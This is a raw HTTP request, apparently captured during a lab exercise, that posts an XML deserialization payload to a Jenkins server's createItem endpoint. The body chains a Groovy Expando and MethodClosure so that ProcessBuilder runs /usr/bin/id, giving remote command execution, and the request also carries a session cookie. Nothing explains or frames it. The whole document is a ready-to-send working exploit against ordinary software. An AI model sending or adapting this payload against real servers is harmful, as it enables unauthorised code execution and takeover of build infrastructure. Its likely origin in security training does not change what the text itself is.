 POST /view/All/createItem?name=whatever HTTP/1.1
Host: ptl-f0123249-c37ac2b6.libcurl.so
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/xml
Content-Length: 163
Origin: http://ptl-f0123249-c37ac2b6.libcurl.so
Connection: close
Referer: http://ptl-f0123249-c37ac2b6.libcurl.so/view/All/newJob
Cookie: JSESSIONID=4E1D292625BB425E2DF73443EEF42F14; screenResolution=
3440x1364; hudson_auto_refresh=true
Upgrade-Insecure-Requests: 1

<map>
  <entry>
    <groovy.util.Expando>
      <expandoProperties>
        <entry>
          <string>hashCode</string>
          <org.codehaus.groovy.runtime.MethodClosure>
            <delegate class="groovy.util.Expando"/>
            <owner class="java.lang.ProcessBuilder">
              <command>
                <string>/usr/bin/id</string>
              </command>
            </owner>
            <method>start</method>
          </org.codehaus.groovy.runtime.MethodClosure>
        </entry>
      </expandoProperties>
    </groovy.util.Expando>
    <int>1</int>
  </entry>
</map>